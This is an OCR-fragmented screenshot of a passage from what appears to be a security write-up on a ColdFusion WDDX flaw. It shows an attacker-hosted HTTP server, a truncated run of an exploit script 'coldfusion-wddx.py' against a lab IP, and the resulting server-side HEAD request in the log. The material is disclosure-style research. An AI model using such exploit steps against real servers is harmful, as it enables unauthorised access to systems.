
HTTP(S) HEAD request on behalf of the ColdFusion
server. In the following example, a HTTP server is
hosted on the attacker machine:
└─$ sudo python3 
-m
 http.server 
80
Serving HTTP on 
0.0.0.0
 port 
80
(
http
://
0.0.0.0
:
80
/
The request is then triggered with a path of the
attacker’s web server:
└─$ python3 coldfusion-wddx.py 192.168.198.129 dire
[#] Target: http://192.168.198.129/CFIDE/wizards/co
This then causes a HTTP(S) HEAD request to be sent
to the server:
192.168.198.129
- - [
10
/
Aug
/
2023 08
:
43
:
01
]
"HEAD / 
File System – FTP